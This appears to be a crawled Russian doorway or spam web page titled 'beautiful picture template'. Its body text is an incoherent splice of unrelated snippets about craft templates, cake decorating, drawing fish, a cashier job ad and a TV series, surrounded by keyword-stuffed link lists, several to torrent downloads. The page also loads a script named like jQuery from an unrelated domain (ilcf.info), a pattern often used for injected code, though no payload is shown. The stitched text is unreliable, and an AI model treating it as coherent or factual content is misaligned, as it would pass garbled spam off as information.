

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-krasivaya-kartinka-shablon.html
body_size: 3566
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Красивая картинка шаблон - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Красивая картинка шаблон</h2>
                            </header>
                            <p>Если вы печете бисквитный торт, то лошадок можно вырезать из готовых выпеченных тонких коржей перед сборкой. Свежие бесплатные шаблоны сайтов 2017 г. на HTML5 и CSS3. Любой шаблон html5 css3 можно скачать как для личного пользования, так и для коммерческих проектов. Симпатичный кролик. Симпатичный кролик бесшовные модели. Бесшовные шаблон для малыша. Скачать шаблон для распечатки снежинки из бумаги в формате pdf. Ну и здесь самый сложный шаблон из нашей коллекции. Как рисовать акулу. Акулу мы уже тоже рисовали в этом уроке рисования. Тело почти всех рыб по форме – овал. В сеть продуктовых супермаркетов "Пятерочка" требуются продавцы-кассиры. От нас: высокая оплата труда (стабильно 2 раза в месяц). А еще над зимним городком можно наклеить аппликацию Деда Мороза, летящего на своих волшебных санях с оленями. 
Действительно, картинка здесь великолепная, но увы, больше смотреть не на что. "Чистый лист" нужно смотреть не ради концовки: 9 серию будто другие авторы делали - шаблон на шаблоне. Можно распечатать шаблон на листе картона белого цвета, а с обратной стороны наклейте тонкий лист бумаги зеленого цвета. Шаблон на Новый 2019 год – для вырезания из бумаги на стекло. С приближением Нового года. Все об изонити для начинающих с подробным описанием схем и техник, а также полезными. Это открытка для бабушки, сделанная руками ребенка, в прямом смысле. Главная. На сайте собраны в большом количестве красивые анимационные картинки и открытки для. Ах, как мне нравится в Новогоднем декоре такой олень! И сделать его можно самим, из картона. Теперь не нужно искать новогоднее вдохновение на разных сайтах. Я собрала все самые. 
Изделия из обрезков ткани используются для украшения интерьера, в качестве подспорья для. Рисунки на стенах в квартире своими руками. Как оригинально оформить интерьер квартиры. Очень красивая открытка поп-ап с открывающимися как по волшебству цветами в этом видео. Как сделать закладку для книги своими руками? Новые идеи! Новые мастер-классы! Закладки. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-rok-pesnya-tekst.html">Рок песня текст</a></li>
                                <li><a href="gk3-22-avtobus-raspisanie-vladimir.html">22 автобус расписание владимир</a></li>
                                <li><a href="gk3-skachat-torrent-igru-vor-4.html">Скачать торрент игру вор 4</a></li>
                                <li><a href="gk3-skachat-igru-zuma-legenda.html">Скачать игру зума легенда</a></li>
                                <li><a href="gk3-skachat-besplatno-pesnyu-v-nebe-zvezdy-goryat.html">Скачать бесплатно песню в небе звезды горят</a></li>
                                <li><a href="gk3-minusovka-pesni-k-dnyu-rozhdeniya.html">Минусовка песни к дню рождения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лошади: шаблоны и трафареты для поделок.</li>
<li>Снежинки из бумаги шаблоны для вырезания, распечатать.</li>
<li>50 Бесплатных Шаблонов Сайтов на HTML5</li>
<li>ᐈ Балерины: рисунки и рисунок балерины, скачать картинки.</li>
<li>Рисунки рыбок картинки.</li>
<li>Работа в Нижнем Тагиле НИЖНИЙ ТАГИЛ.</li>
<li>Новогодняя АППЛИКАЦИЯ – 102 поделки для детей.</li>
<li>Снежная королева (1957) — смотреть онлайн — КиноПоиск.</li>
<li>Сериал Чистый лист Tabula Rasa смотреть онлайн бесплатно.</li>
<li>Новогодние открытки к 2019 году своими руками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-blok-pitaniya-na-sw2604-shema.html">Блок питания на sw2604 схема</a></li>
                                            <li><a href="gk3-yupiter-skachat-cherez-torrent.html">Юпитер скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skazanie-o-zhitie-aleksandra-nevskogo-kratkoe-soderzhanie.html">Сказание о житие александра невского краткое содержание</a></li>
                                            <li><a href="gk3-luchshie-knigi-pro-nauchnuyu-fantastiku.html">Лучшие книги про научную фантастику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-karaganda-sankt-peterburg-samolet-raspisanie.html">Караганда санкт петербург самолет расписание</a></li>
                                            <li><a href="gk3-atila-total-vor.html">Атила тотал вор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-raspisanie-ekspressa-leonardo-v-rime.html">Расписание экспресса леонардо в риме</a></li>
                                            <li><a href="gk3-spravochnik-domashnih-telefonov-magnitogorska-onlayn.html">Справочник домашних телефонов магнитогорска онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
